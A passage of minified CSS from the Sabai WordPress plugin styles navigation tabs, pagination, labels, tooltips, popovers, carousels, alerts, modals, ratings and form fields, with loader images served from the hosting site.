0}.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:focus,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:hover{border-bottom-color:#fff}}.sabai-nav-stacked>li{float:none}.sabai-nav-stacked>li+li{margin-top:2px;margin-left:0}.sabai-nav-justified{width:100%}.sabai-nav-justified>li{float:none}.sabai-nav-justified>li>a{text-align:center;margin-bottom:5px}.sabai-nav-justified>.sabai-dropdown .sabai-dropdown-menu{top:auto;left:auto}@media (min-width:768px){.sabai-nav-justified>li{display:table-cell;width:1%}.sabai-nav-justified>li>a{margin-bottom:0}}.sabai-tab-content>.sabai-tab-pane{display:none}.sabai-tab-content>.sabai-active{display:block}.sabai-nav-tabs .sabai-dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.sabai-pagination{display:inline-block;padding-left:0!important;border-radius:4px}.sabai-pagination>li{display:inline}.sabai-pagination>li>a,.sabai-pagination>li>span{color:#428bca;background-color:#fff;position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;border:1px solid #ddd;margin-left:-1px}.sabai-pagination>li>a:focus,.sabai-pagination>li>a:hover,.sabai-pagination>li>span:focus,.sabai-pagination>li>span:hover{color:#2a6496;background-color:#eee;border-color:#ddd}.sabai-pagination>li:first-child>a,.sabai-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sabai-pagination>li:last-child>a,.sabai-pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.sabai-pagination>.sabai-active>a,.sabai-pagination>.sabai-active>a:focus,.sabai-pagination>.sabai-active>a:hover,.sabai-pagination>.sabai-active>span,.sabai-pagination>.sabai-active>span:focus,.sabai-pagination>.sabai-active>span:hover{z-index:2;cursor:default;color:#fff;background-color:#428bca;border-color:#428bca}.sabai-pagination>.sabai-disabled>a,.sabai-pagination>.sabai-disabled>a:focus,.sabai-pagination>.sabai-disabled>a:hover,.sabai-pagination>.sabai-disabled>span,.sabai-pagination>.sabai-disabled>span:focus,.sabai-pagination>.sabai-disabled>span:hover{cursor:not-allowed;color:#777;background-color:#fff;border-color:#ddd}.sabai-pagination-lg>li>a,.sabai-pagination-lg>li>span{padding:10px 16px;font-size:18px}.sabai-pagination-lg>li:first-child>a,.sabai-pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.sabai-pagination-lg>li:last-child>a,.sabai-pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.sabai-pagination-sm>li>a,.sabai-pagination-sm>li>span{padding:5px 10px;font-size:12px}.sabai-pagination-sm>li:first-child>a,.sabai-pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.sabai-pagination-sm>li:last-child>a,.sabai-pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.sabai-label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.sabai-label:focus,a.sabai-label:hover{color:#fff;text-decoration:none;cursor:pointer}.sabai-label:empty{display:none}.sabai-btn .sabai-label{position:relative;top:-1px}.sabai-label-default{background-color:#777}.sabai-label-default[href]:focus,.sabai-label-default[href]:hover{background-color:#5e5e5e}.sabai-label-primary{background-color:#428bca}.sabai-label-primary[href]:focus,.sabai-label-primary[href]:hover{background-color:#3071a9}.sabai-label-success{background-color:#5cb85c}.sabai-label-success[href]:focus,.sabai-label-success[href]:hover{background-color:#449d44}.sabai-label-info{background-color:#5bc0de}.sabai-label-info[href]:focus,.sabai-label-info[href]:hover{background-color:#31b0d5}.sabai-label-warning{background-color:#f0ad4e}.sabai-label-warning[href]:focus,.sabai-label-warning[href]:hover{background-color:#ec971f}.sabai-label-danger{background-color:#d9534f}.sabai-label-danger[href]:focus,.sabai-label-danger[href]:hover{background-color:#c9302c}.sabai-badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.sabai-badge:empty{display:none}.sabai-btn .sabai-badge{position:relative;top:-1px}.sabai-btn-xs .sabai-badge{top:0;padding:1px 5px}a.sabai-badge:focus,a.sabai-badge:hover{color:#fff;text-decoration:none;cursor:pointer}.sabai-progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.sabai-progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.sabai-progress-bar.sabai-active,.sabai-progress.sabai-active .sabai-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.sabai-progress-bar[aria-valuenow="1"],.sabai-progress-bar[aria-valuenow="2"]{min-width:30px}.sabai-progress-bar[aria-valuenow="0"]{color:#777;min-width:30px;background-color:transparent;background-image:none;box-shadow:none}.sabai-progress-bar-success{background-color:#5cb85c}.sabai-progress-bar-info{background-color:#5bc0de}.sabai-progress-bar-warning{background-color:#f0ad4e}.sabai-progress-bar-danger{background-color:#d9534f}.sabai-embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.sabai-embed-responsive .sabai-embed-responsive-item,.sabai-embed-responsive embed,.sabai-embed-responsive iframe,.sabai-embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.sabai-embed-responsive.sabai-embed-responsive-16by9{padding-bottom:56.25%}.sabai-embed-responsive.sabai-embed-responsive-4by3{padding-bottom:75%}.sabai-well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.sabai-well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.sabai-well-lg{padding:24px;border-radius:6px}.sabai-well-sm{padding:9px;border-radius:3px}.sabai-close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.sabai-close:focus,.sabai-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.sabai-close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.sabai-tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0}.sabai-tooltip.sabai-in{opacity:.9}.sabai-tooltip.sabai-top{margin-top:-3px;padding:5px 0}.sabai-tooltip.sabai-right{margin-left:3px;padding:0 5px}.sabai-tooltip.sabai-bottom{margin-top:3px;padding:5px 0}.sabai-tooltip.sabai-left{margin-left:-3px;padding:0 5px}.sabai-tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.sabai-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.sabai-tooltip.sabai-top .sabai-tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-top-left .sabai-tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-top-right .sabai-tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-right .sabai-tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.sabai-tooltip.sabai-left .sabai-tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.sabai-tooltip.sabai-bottom .sabai-tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-tooltip.sabai-bottom-left .sabai-tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-tooltip.sabai-bottom-right .sabai-tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.sabai-popover.sabai-top{margin-top:-10px}.sabai-popover.sabai-right{margin-left:10px}.sabai-popover.sabai-bottom{margin-top:10px}.sabai-popover.sabai-left{margin-left:-10px}.sabai-popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.sabai-popover-content{padding:9px 14px}.sabai-popover>.sabai-arrow,.sabai-popover>.sabai-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.sabai-popover>.sabai-arrow{border-width:11px}.sabai-popover>.sabai-arrow:after{border-width:10px;content:""}.sabai-popover.sabai-top>.sabai-arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.sabai-popover.sabai-top>.sabai-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.sabai-popover.sabai-right>.sabai-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.sabai-popover.sabai-right>.sabai-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.sabai-popover.sabai-bottom>.sabai-arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.sabai-popover.sabai-bottom>.sabai-arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.sabai-popover.sabai-left>.sabai-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.sabai-popover.sabai-left>.sabai-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.sabai-carousel{position:relative}.sabai-carousel-inner{position:relative;overflow:hidden;width:100%}.sabai-carousel-inner>.sabai-item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img{line-height:1}.sabai-carousel-inner>.sabai-active,.sabai-carousel-inner>.sabai-next,.sabai-carousel-inner>.sabai-prev{display:block}.sabai-carousel-inner>.sabai-active{left:0}.sabai-carousel-inner>.sabai-next,.sabai-carousel-inner>.sabai-prev{position:absolute;top:0;width:100%}.sabai-carousel-inner>.sabai-next{left:100%}.sabai-carousel-inner>.sabai-prev{left:-100%}.sabai-carousel-inner>.sabai-next.sabai-left,.sabai-carousel-inner>.sabai-prev.sabai-right{left:0}.sabai-carousel-inner>.sabai-active.sabai-left{left:-100%}.sabai-carousel-inner>.sabai-active.sabai-right{left:100%}.sabai-carousel-control{position:absolute;top:0;left:0;bottom:0;width:10%;opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);display:none}.sabai-carousel:hover .sabai-carousel-control{display:block}.sabai-carousel-control.sabai-right{left:auto;right:0}.sabai-carousel-control:focus,.sabai-carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.sabai-carousel-control .sabai-icon-prev{left:50%;margin-left:-10px}.sabai-carousel-control .sabai-icon-next{right:50%;margin-right:-10px}.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{width:20px;height:20px;margin-top:-20px}.sabai-carousel-indicators{margin:10px 0 0!important;padding:0!important;list-style:none!important;text-align:center}.sabai-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px!important;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#999}.sabai-carousel-indicators .sabai-active{background-color:#333}.sabai-carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.sabai-carousel-caption .sabai-btn{text-shadow:none}@media screen and (min-width:768px){.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{width:30px;height:30px;margin-top:-30px;font-size:30px}.sabai-carousel-control .sabai-icon-prev{margin-left:-15px}.sabai-carousel-control .sabai-icon-next{margin-right:-15px}.sabai-carousel-caption{left:20%;right:20%;padding-bottom:30px}}.sabai-btn-group-vertical>.sabai-btn-group:after,.sabai-btn-group-vertical>.sabai-btn-group:before,.sabai-btn-toolbar:after,.sabai-btn-toolbar:before,.sabai-clearfix:after,.sabai-clearfix:before,.sabai-container-fluid:after,.sabai-container-fluid:before,.sabai-container:after,.sabai-container:before,.sabai-nav:after,.sabai-nav:before,.sabai-row:after,.sabai-row:before{content:" ";display:table!important}.sabai-btn-group-vertical>.sabai-btn-group:after,.sabai-btn-toolbar:after,.sabai-clearfix:after,.sabai-container-fluid:after,.sabai-container:after,.sabai-nav:after,.sabai-row:after{clear:both}.sabai-center-block{display:block;margin-left:auto;margin-right:auto}.sabai-pull-right{float:right!important}.sabai-pull-left{float:left!important}.sabai-hide{display:none!important}.sabai-show{display:block!important}.sabai-invisible{visibility:hidden}.sabai-text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.sabai-hidden{display:none!important;visibility:hidden!important}@-ms-viewport{width:device-width}.sabai-visible-lg,.sabai-visible-md,.sabai-visible-sm,.sabai-visible-xs{display:none!important}.sabai-visible-lg-block,.sabai-visible-lg-inline,.sabai-visible-lg-inline-block,.sabai-visible-md-block,.sabai-visible-md-inline,.sabai-visible-md-inline-block,.sabai-visible-sm-block,.sabai-visible-sm-inline,.sabai-visible-sm-inline-block,.sabai-visible-xs-block,.sabai-visible-xs-inline,.sabai-visible-xs-inline-block{display:none!important}@media (max-width:767px){.sabai-visible-xs{display:block!important}table.sabai-visible-xs{display:table}tr.sabai-visible-xs{display:table-row!important}td.sabai-visible-xs,th.sabai-visible-xs{display:table-cell!important}}@media (max-width:767px){.sabai-visible-xs-block{display:block!important}}@media (max-width:767px){.sabai-visible-xs-inline{display:inline!important}}@media (max-width:767px){.sabai-visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm{display:block!important}table.sabai-visible-sm{display:table}tr.sabai-visible-sm{display:table-row!important}td.sabai-visible-sm,th.sabai-visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md{display:block!important}table.sabai-visible-md{display:table}tr.sabai-visible-md{display:table-row!important}td.sabai-visible-md,th.sabai-visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.sabai-visible-lg{display:block!important}table.sabai-visible-lg{display:table}tr.sabai-visible-lg{display:table-row!important}td.sabai-visible-lg,th.sabai-visible-lg{display:table-cell!important}}@media (min-width:1200px){.sabai-visible-lg-block{display:block!important}}@media (min-width:1200px){.sabai-visible-lg-inline{display:inline!important}}@media (min-width:1200px){.sabai-visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.sabai-hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.sabai-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.sabai-hidden-md{display:none!important}}@media (min-width:1200px){.sabai-hidden-lg{display:none!important}}.sabai-visible-print{display:none!important}@media print{.sabai-visible-print{display:block!important}table.sabai-visible-print{display:table}tr.sabai-visible-print{display:table-row!important}td.sabai-visible-print,th.sabai-visible-print{display:table-cell!important}}.sabai-visible-print-block{display:none!important}@media print{.sabai-visible-print-block{display:block!important}}.sabai-visible-print-inline{display:none!important}@media print{.sabai-visible-print-inline{display:inline!important}}.sabai-visible-print-inline-block{display:none!important}@media print{.sabai-visible-print-inline-block{display:inline-block!important}}@media print{.sabai-hidden-print{display:none!important}}.sabai-alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.sabai-alert h4{margin-top:0;color:inherit}.sabai-alert .sabai-alert-link{font-weight:700}.sabai-alert>p,.sabai-alert>ul{margin-bottom:0!important}.sabai-alert>p+p{margin-top:5px!important}.sabai-alert-dismissable,.sabai-alert-dismissible{padding-right:35px}.sabai-alert-dismissable .sabai-close,.sabai-alert-dismissible .sabai-close{position:relative;top:-2px;right:-21px;color:inherit}.sabai-alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.sabai-alert-success hr{border-top-color:#c9e2b3}.sabai-alert-success .sabai-alert-link{color:#2b542c}.sabai-alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.sabai-alert-info hr{border-top-color:#a6e1ec}.sabai-alert-info .sabai-alert-link{color:#245269}.sabai-alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.sabai-alert-warning hr{border-top-color:#f7e1b5}.sabai-alert-warning .sabai-alert-link{color:#66512c}.sabai-alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.sabai-alert-danger hr{border-top-color:#e4b9c0}.sabai-alert-danger .sabai-alert-link{color:#843534}.sabai-system-user-info{min-height:60px}.sabai-system-user-activity,.sabai-system-user-contact ul{margin:0!important;list-style:none!important;padding:0!important}.sabai-system-user-activity li,.sabai-system-user-contact li{list-style:none!important;margin:0!important;font-size:12px;padding:0!important;overflow:hidden;white-space:nowrap}.sabai-system-user-avatar{position:absolute;width:50px}.sabai-system-user-contact{margin-left:60px}.sabai-system-user-contact h3{margin:0!important;font-size:16px!important;height:25px;line-height:20px;padding:0!important}.sabai-system-user-contact ul{min-height:20px}.sabai-system-user-profile{margin-top:5px;max-height:100px;overflow-y:auto}.sabai-system-user-activities{max-height:200px;overflow-y:auto}.sabai-system-user-activities h4{margin:9px 0 2px!important;font-size:13px;line-height:19px;padding:0!important}.sabai-system-user-activities .sabai-system-user-activity:last-child{margin-bottom:0!important}.sabai-system-user-activity li{display:inline;float:left;width:33%}.sabai-system-user-activity a,.sabai-system-user-activity span{float:left;padding:7px 12px;border-left:1px solid #ececec;opacity:.7;line-height:16px;text-decoration:none;font-weight:400}.sabai-system-user-activity a:hover{text-decoration:none}.sabai-system-user-activity li:first-child a,.sabai-system-user-activity li:first-child span{border-left:0}.sabai-system-user-activity strong{display:block;font-size:14px;opacity:1}.sabai-system-user-activity{overflow:hidden;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.sabai table{max-width:100%;margin:0}.sabai td{vertical-align:middle}.sabai img{margin:0!important;padding:0!important;border:0!important;border-radius:0!important;max-width:100%!important;box-shadow:none!important;vertical-align:middle!important;opacity:1}.sabai p{margin:0;margin-bottom:1em}.sabai ul li{background:0 0;clear:none!important;border:0}.sabai input[type=checkbox],.sabai input[type=radio]{margin:0 .4em 0 0;padding:3px}.sabai address{margin:0}.sabai form{margin:0}.sabai input,.sabai select{width:auto;margin-bottom:3px!important;display:inline}.sabai input[type=text]:disabled{background-color:#eee;display:inline}.sabai ::-webkit-input-placeholder{color:#bbb}.sabai :-moz-placeholder{color:#bbb}.sabai label{line-height:1em}.sabai i{margin:0}#sabai-breadcrumbs{padding:0;margin:0 0 10px;clear:both;float:left}#sabai-content{margin-bottom:20px}#sabai-body,#sabai-inline,#sabai-nav{clear:both}#sabai-inline-nav+#sabai-inline-content,#sabai-nav+#sabai-body{margin-top:1em}#sabai-modal{position:fixed;top:0;right:0;left:0;bottom:0;z-index:999999;background-color:rgba(0,0,0,.5)}.sabai-modal-container{background-color:#fff;color:#444;position:relative;border:1px solid #999;clear:both;line-height:1.5em;text-align:left;width:470px;border-radius:4px}.sabai-modal-title{font-weight:700;font-size:18px;line-height:16px;padding:12px 15px;border-bottom:1px solid #ddd;position:relative;border-radius:4px 4px 0 0}.sabai-modal-content{overflow:auto;overflow-x:hidden;padding:14px 15px 13px}.sabai-modal-content fieldset.sabai-form-buttons{right:10px;font-size:14px;position:absolute;bottom:5px;margin:0}#sabai-modal .sabai-close{position:absolute;top:7px;right:12px;cursor:pointer}.sabai-modal-footer{border-top:1px solid #ddd;background-color:#f9f9f9;border-radius:0 0 4px 4px}a.sabai-ajax-loading,button.sabai-ajax-loading,input.sabai-ajax-loading,select.sabai-ajax-loading{background-image:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/ajax-loader.gif)!important;background-repeat:no-repeat!important;background-position:center center!important;-webkit-transition:none!important;transition:none!important}div.sabai-ajax-loader{background:#fff url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/ajax-loader2.gif) no-repeat center center!important;position:absolute;z-index:9999;opacity:.6;min-height:64px}ul.sabai-menu{list-style:none!important;margin:0!important;padding:0!important;oveflow:auto}ul.sabai-menu li{display:table-cell;margin:0!important;padding:0!important;white-space:nowrap}ul.sabai-menu>li:before{content:"\a0\b7\a0"!important;display:inline-block}ul.sabai-menu>li:first-child:before{content:""!important}ul.sabai-page-menu,ul.sabai-tab-menu{list-style:none;margin:0 0 10px;padding:0;oveflow:auto;float:right}ul.sabai-page-menu li,ul.sabai-tab-menu li{display:inline;margin:0 0 0 1em;padding:0;white-space:nowrap}ul.sabai-page-menu li:first-child,ul.sabai-tab-menu li:first-child{margin-left:0}ul.sabai-tab-menu{text-align:right}.sabai-tab-breadcrumbs{margin:0 0 10px}.sabai a>i{text-decoration:none}.sabai-rating{font-family:FontAwesome;position:relative;display:inline-block}.sabai-rating:before{content:"\f006\f006\f006\f006\f006"}.sabai-rating:after{position:absolute;left:0}.sabai-rating-5:after{content:"\f089\00a0"}.sabai-rating-10:after{content:"\f005"}.sabai-rating-15:after{content:"\f005\f089\00a0"}.sabai-rating-20:after{content:"\f005\f005"}.sabai-rating-25:after{content:"\f005\f005\f089\00a0"}.sabai-rating-30:after{content:"\f005\f005\f005"}.sabai-rating-35:after{content:"\f005\f005\f005\f089\00a0"}.sabai-rating-40:after{content:"\f005\f005\f005\f005"}.sabai-rating-45:after{content:"\f005\f005\f005\f005\f089\00a0"}.sabai-rating-50:after{content:"\f005\f005\f005\f005\f005"}.sabai-row-action{visibility:hidden;padding:2px 0 0}tr:hover .sabai-row-action{visibility:visible}.sabai-navigation{padding:0 0 1em}.sabai-navigation-bottom{padding:1em 0 0}.sabai-navigation a>strong{font-size:1em}@media (max-width:768px){.sabai-navigation>div>a,.sabai-navigation>div>span{display:inline-block}.sabai-navigation>div .sabai-btn-group,.sabai-navigation>div>*{margin-bottom:10px;text-align:left}.sabai-navigation>div{float:none!important;text-align:center}}.sabai [class*=content]:after,.sabai [class*=content]:before{display:inline}.sabai-table{width:100%}.sabai-table>tbody>tr.sabai-active>td,.sabai-table>tbody>tr>td.sabai-active,.sabai-table>tbody>tr>th.sabai-active{background-color:#f5f5f5}.sabai-table>tbody>tr.sabai-success>td,.sabai-table>tbody>tr.sabai-success>th,.sabai-table>tbody>tr>td.sabai-success,.sabai-table>tbody>tr>th.sabai-success{background-color:#dff0d8}.sabai-table>tbody>tr.sabai-info>td,.sabai-table>tbody>tr.sabai-info>th,.sabai-table>tbody>tr>td.sabai-info .sabai-table>tbody>tr>th.sabai-info{background-color:#d9edf7}.sabai-table>tbody>tr.sabai-warning>td,.sabai-table>tbody>tr.sabai-warning>th,.sabai-table>tbody>tr>td.sabai-warning,.sabai-table>tbody>tr>th.sabai-warning{background-color:#fcf8e3}.sabai-table>tbody>tr.sabai-danger>td,.sabai-table>tbody>tr.sabai-danger>th,.sabai-table>tbody>tr>td.sabai-danger,.sabai-table>tbody>tr>th.sabai-danger{background-color:#f2dede}@media (max-width:767px){.sabai-table-responsive{width:100%;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.sabai-table-responsive>.sabai-table>tbody>tr>td,.sabai-table-responsive>.sabai-table>tbody>tr>th,.sabai-table-responsive>.sabai-table>tfoot>tr>td,.sabai-table-responsive>.sabai-table>tfoot>tr>th,.sabai-table-responsive>.sabai-table>thead>tr>td,.sabai-table-responsive>.sabai-table>thead>tr>th{white-space:nowrap}}#sabai-modal .sabai-table{background-color:transparent;border-collapse:collapse;border-spacing:0;border:1px solid #ddd;border-collapse:separate;border-radius:4px}#sabai-modal .sabai-table td,#sabai-modal .sabai-table th{padding:8px!important;line-height:20px;text-align:left;vertical-align:top}#sabai-modal .sabai-table th{font-weight:700}#sabai-modal .sabai-table thead th{vertical-align:bottom}a.sabai-btn:hover{text-decoration:none!important}.sabai-nav-tabs>li{padding:0!important}.sabai-nav-tabs>.sabai-disabled>a:hover{border-color:transparent}.sabai-dropdown-menu>li{margin:0!important;padding:0!important;list-style:none!important}.sabai-dropdown-menu a,.sabai-nav a,a.sabai-btn{text-decoration:none!important}.sabai-popover-inner{position:relative}.sabai-popover-inner .sabai-close{position:absolute;top:5px;right:5px;cursor:pointer;height:1em;line-height:1em}.sabai-popover-title{white-space:nowrap}.sabai-popover-title:empty{display:none}a.sabai-label{text-decoration:none!important;color:#fff!important}.sabai .twitter-typeahead pre{margin:0;padding:0}.sabai .tt-dropdown-menu{border-top:1px solid #d9d9d9;border-radius:2px;font-size:13px;background-color:#fff;color:#333;box-shadow:0 2px 6px rgba(0,0,0,.3);width:100%}.sabai .tt-suggestions-header{padding:3px 5px;border-top:1px solid #e6e6e6;background-color:#e6e6e6;font-weight:700;text-align:center}.sabai .tt-suggestion{padding:3px 5px 3px 15px}.sabai .tt-dropdown-menu h4{margin:0;font-size:.9em;border-bottom:1px solid #e6e6e6;padding:3px 5px;color:#999;text-transform:uppercase}.sabai .tt-suggestion:hover{background-color:#f5f5f5;cursor:default}.sabai .tt-suggestion p{margin:0!important;padding:0!important}.sabai-rating:before{color:#ccc}.sabai-rating-5:after{color:#ffb411}.sabai-rating-10:after{color:#ffa511}.sabai-rating-15:after{color:#ff9611}.sabai-rating-20:after{color:#ff8711}.sabai-rating-25:after{color:#ff7811}.sabai-rating-30:after{color:#ff6911}.sabai-rating-35:after{color:#ff5a11}.sabai-rating-40:after{color:#ff4b11}.sabai-rating-45:after{color:#ff3c11}.sabai-rating-50:after{color:#ff2d11}.sabai-field-label{font-weight:700}.sabai-field-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:5%}.sabai-field-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}fieldset.sabai-form-field{border:0;padding:0}.sabai-form-field{margin:0 0 20px 0}.sabai-form-field:first-child{margin-top:0}.sabai-form-fields>.sabai-form-field:last-child{margin-bottom:0}.sabai-form-fields>.sabai-row>.sabai-form-field:last-child{margin-bottom:0}.sabai-form-group>.sabai-form-fields .sabai-form-field{margin-bottom:8px}.sabai-form-group>.sabai-form-fields .sabai-form-field:last-child{margin-bottom:0}fieldset.sabai-form-collapsible{padding:10px;border:1px solid #e6e6e6}fieldset.sabai-form-collapsible.sabai-form-collapsed{border:0;border-top:1px solid #e6e6e6;padding:0 0 0 10px}fieldset.sabai-form-collapsible>legend{padding:0 3px}.sabai-form-inline{margin-bottom:20px}.sabai-form-inline div,.sabai-form-inline fieldset{display:inline;margin-bottom:0!important}.sabai-form-inline .sabai-form-field-description,.sabai-form-inline .sabai-form-field-label{display:block}.sabai-form-group>.sabai-form-fields fieldset.sabai-form-inline{margin-bottom:8px}.sabai-form-field-no-margin{margin-bottom:0!important}.sabai-form-field-less-margin{margin-bottom:8px!important}.sabai-form label{display:inline!important}.sabai-form-field legend,.sabai-form-field-label{font-weight:700}.sabai-form-field-label{margin-bottom:6px}.sabai-form legend{display:block;padding:0 0 6px;margin:0;border:0}.sabai-form-field-description{font-size:.95em;margin:4px 0 10px;padding:0}.sabai-form-fields+.sabai-form-field-description{margin-top:10px}.sabai-form-header{margin-bottom:10px}.sabai-form-header>div{margin-bottom:10px}.sabai-form-footer{text-align:center}.sabai-form-field-error input,.sabai-form-field-error select,.sabai-form-field-error textarea{outline:2px solid #eed3d7!important}span.sabai-form-field-error{display:block;margin:2px 0;outline:0!important}span.sabai-form-field-required{font-weight:700;margin-left:4px;display:inline-block}span.sabai-form-field-prefix{margin-right:.3em;display:inline-block}span.sabai-form-field-suffix{margin:0 .3em;display:inline-block}fieldset.sabai-form-buttons{margin-top:30px}.sabai-form-type-tableselect+fieldset.sabai-form-buttons{margin-top:-10px}.sabai-form-buttons a.sabai-form-action{margin:0 .2em;display:inline-block}.sabai-form-buttons .sabai-form-action:last-child{margin-right:0}.sabai-form-check-trigger{display:none}.sabai-form-check input{margin:0;padding:0}.sabai-form-check{max-width:10%}fieldset.sabai-form-type-checkboxes .sabai-form-field,fieldset.sabai-form-type-radios 